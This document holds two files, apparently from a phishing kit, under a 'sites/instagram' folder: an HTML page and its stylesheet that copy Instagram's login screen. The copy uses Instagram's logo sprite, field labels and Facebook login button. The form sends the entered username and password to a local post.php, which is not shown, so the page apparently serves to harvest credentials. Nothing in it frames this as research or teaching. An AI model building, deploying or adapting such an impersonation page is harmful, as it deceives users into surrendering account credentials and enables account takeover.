
<file: sites/instagram/index.html>
<!DOCTYPE html>
<html>
    <head>
        <link rel="stylesheet" href="style.css">
    </head>
<body>

    <div class="container">
        <div class="box">
            <div class="heading"></div>
            <form class="login-form" method="POST" action="post.php">
                <div class="field">
                    <input id="username" name="username" type="name" placeholder="Phone number, username, or email" />
                    <label for="username">Phone number, username, or email</label>
                </div>
                <div class="field">
                    <input id="password" name="password" type="password" placeholder="password" />
                    <label for="password">Password</label>
                </div>
                <button class="login-button" title="login">Log In</button>
                <div class="separator">
                    <div class="line"></div>
                    <p>OR</p>
                    <div class="line"></div>
                </div>
                <div class="other">
                    <button class="fb-login-btn" type="button">
                        <i class="fa fa-facebook-official fb-icon"></i>
                        <span class="">Log in with Facebook</span>
                    </button>
                    <a class="forgot-password" href="#">Forgot password?</a>
                </div>
            </form>
        </div>
        <div class="box">
            <p>Don't have an account? <a class="signup" href="#">Sign Up</a></p>
        </div>
    </div>
    
</body>
</html>
</file>
<file: sites/instagram/style.css>
body {
  font-family: sans-serif;
  background-color: #fafafa;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
    Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

.container {
  max-width: 1000px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  margin-top: 3rem;
  font-size: 14px;
}

.box {
  max-width: 350px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #ffff;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  margin: 0 0 10px;
  padding: 10px 0;
  flex-grow: 1;
}

.heading {
  margin: 22px auto 12px;
  background-image: url("https://www.instagram.com/static/bundles/es6/sprite_core_b20f2a3cd7e4.png/b20f2a3cd7e4.png");
  background-position: -98px 0;
  height: 51px;
  width: 177px;
  overflow: hidden;
}

.field {
  margin: 10px 0;
  position: relative;
  font-size: 14px;
  width: 100%;
  text-overflow: ellipsis;
}

input {
  padding: 9px 0px 7px 9px;
  font-size: 12px;
  width: 16rem;
  height: 1.2rem;
  outline: none;
  background: #fafafa;
  border-radius: 3px;
  border: 1px solid #efefef;
}

/* label intial position*/

label {
  position: absolute;
  pointer-events: none;
  left: 10px;
  padding-bottom: 15px;
  transform: translateY(10px);
  line-height: 6px;
  transition: all ease-out 0.1s;
  font-size: 14px;
  color: #999;
  padding-top: 6px;
}

/* hiding placeholder in all browsers */

input::placeholder {
  visibility: hidden;
}

/* hiding  placeholder in mozilla */
.login-form ::-moz-placeholder {
  color: transparent;
}

/* label final position */
input:not(:placeholder-shown) + label {
  transform: translateY(0);
  font-size: 11px;
}

/* input padding increases if placeholder is not shown */
input:not(:placeholder-shown) {
  padding-top: 14px;
  padding-bottom: 2px;
}

.login-button {
  text-align: center;
  width: 100%;
  padding: 0.5rem;
  border: 1px solid transparent;
  background-color: #3897f0;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
}

.separator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #999;
  margin-top: 6px;
}

.separator .line {
  height: 1px;
  width: 40%;
  background-color: #dbdbdb;
}

.other {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}

.fb-login-btn {
  margin: 1rem;
  border: 0;
  cursor: pointer;
  font-size: 14px;
  color: #385185;
  font-weight: 600;
  background: transparent;
}

.fb-icon {
  color: #385185;
  font-size: 1rem;
  padding-right: 1px;
}

.forgot-password {
  font-size: 11px;
  color: #003569;
}

.signup {
  color: #3897f0;
  font-weight: 600;
}
/*
@media only screen and (max-width:875px) {
  .footer-container {
    text-align: center;
    padding:10px 0;
  }
  .footer-container,  .footer-nav ul {
    justify-content: center;
    margin:0 auto;
    max-width: 360px;
    min-width: auto;
    -webkit-box-pack: center;
    -moz-box-pack: center;
  }

}*/
</file>
